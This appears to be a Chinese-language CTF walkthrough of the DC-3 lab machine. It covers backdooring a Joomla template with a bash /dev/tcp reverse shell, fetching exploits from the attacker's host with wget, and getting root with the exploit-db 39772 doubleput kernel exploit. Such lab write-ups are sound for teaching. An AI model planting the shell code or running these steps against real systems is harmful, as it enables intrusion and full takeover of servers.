

已经进入了后台,后台的资源都能控制,所以我希望可以在网站中插入恶意代码,反弹个shell之类的。直接New Artical之类的是肯定不行的,必须要在页面中插入源码。在joomla中,可以修改template,后台导航栏Extensions->Templates进入可以看到可以设置用户页面的style和templates:
可以看到protostar适用于所有页面,左边栏中选择Templates进入:
选择Protostar,然后修改index.php页面,插入反弹shell的代码:
1 system ("bash -c 'bash -i >& /dev/tcp/192.168.247.210/23333 0>&1'" );

访问/index.php,监听本机的23333端口,获得shell:
提权 首先查看目标主机的内核版本以及操作系统:
1 2 3 www-data @DC-3 :/var/www/html$ uname -a uname -a Linux DC-3 4.4 .0 -21 -generic

内核版本是ubuntu 4.4.21。打开metasploit,搜索可用的本地提权漏洞:
exploitdb中有可用的exp,但是要注意这个exp是由两部分组成的,我将这两个exp放在我的攻击机上,然后在文件目录下开启ftp服务:
1 python -m SimpleHTTPServer 9000
然后将exp文件下载到靶机上:
1 2 wget http://192.168.247.210:9000/decr.c wget http://192.168.247.210:9000/pwn.c

接着对其进行编译,但是编译过程中出现了warning,没关系,执行一下看看,发现执行失败:
说明这个不行,换一个 https://www.exploit-db.com/exploits/39772 :
根据39772.txt中的poc,首先要下载提供的exp :https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip (得挂个代理才行)。
下载后解压zip包发现有两个tar包,分别是crasher.tar和exploit.tar,这里用的是exploit.tar包中的exp,解压后有4个文件:
1 2 3 4 compile.sh doubleput.c hello.c suidhelper.c

同样将这4个文件上传到目标主机上,先赋予compile.sh文件执行权限,然后执行:
1 2 $ chmod -R 777 compile.sh $ ./compile.sh

这里会有warning抛出,但是不要紧,可以看到生成了文件doubleput,接着执行:
这个不会立刻生效,需要一点的执行时间:

可以看到已经变成了root权限,最后在/root目录下找到flag:
Author:
Bantian
License:
Copyright (c) 2019 CC-BY-NC-4.0 LICENSE
Slogan:
早睡早起身体好